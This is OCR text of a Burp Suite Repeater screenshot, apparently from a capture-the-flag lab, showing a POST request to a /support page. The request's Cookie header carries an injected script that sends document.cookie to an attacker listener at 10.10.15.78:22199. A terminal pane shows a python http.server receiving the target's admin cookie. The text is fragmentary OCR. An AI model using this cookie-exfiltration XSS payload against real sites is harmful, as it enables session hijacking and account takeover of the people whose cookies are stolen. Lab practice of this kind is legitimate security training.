 Burp Project Intruder Repeater View Help Burp Suite Community Edition...
Dashboard Target Proxy Intruder Repeater Collaborator
Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3
Send Cancel Burp AI Target: http://10.12... HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.92.66:5000
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.92.66:5000/support
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 78
10 Origin: http://10.129.92.66:5000
11 DNT: 1
12 Connection: keep-alive
13 Cookie: is_admin=
InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs<scrip
t>(new
Image()).src="http://10.10.15.78:22199/?"+
encodeURIComponent(document.cookie)</scrip
t>
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 fname=1211&lname=12312312&email=
32131%40g.com&phone=312312&message=
312%3Cg1%3E
Response
Pretty Render \n
ttempt Detected
s has been flagged, a report with you
s been sent to the administrators for i
t Information:
.129.92.66:5000/support
10.129.92.66:5000
zilla/5.0 (X11; Linux x86_64; rv:15
Firefox/153.0
ication/xhtml+xml,application/xml;q
Inspector
Notes
Custom actions
✓ fran ~ python3 -m http.server 22199
Serving HTTP on 0.0.0.0 port 22199 (http://0.0
.0.0:22199/) ...
10.129.92.66 - - [30/Oct/2026 11:31:11] "GET /
?is_admin%3DImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-Sn
XpH0 HTTP/1.1" 200 -